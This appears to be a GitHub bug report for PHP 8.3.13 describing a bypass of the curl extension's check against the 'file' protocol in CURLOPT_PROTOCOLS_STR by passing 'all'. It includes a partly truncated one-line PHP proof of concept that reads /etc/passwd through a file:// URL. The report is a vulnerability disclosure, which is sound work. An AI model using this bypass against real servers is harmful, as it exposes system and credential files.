 parrot409 opened on Nov 15, 2024
Description
at ext/curl/interface.c there is a check to make sure that the value does not contain the string "file" but it's possible to bypass
this by passing "all" since CURL supports this.
ion()."\n"; $ch = curl_init("file:///etc/passwd");curl_setopt($ch, CURLOPT_PROTOCOLS_STR, "all");curl_exec($ch);'
PHP Version
PHP 8.3.13
Operating System
Ubuntu 22.04.3
👍 5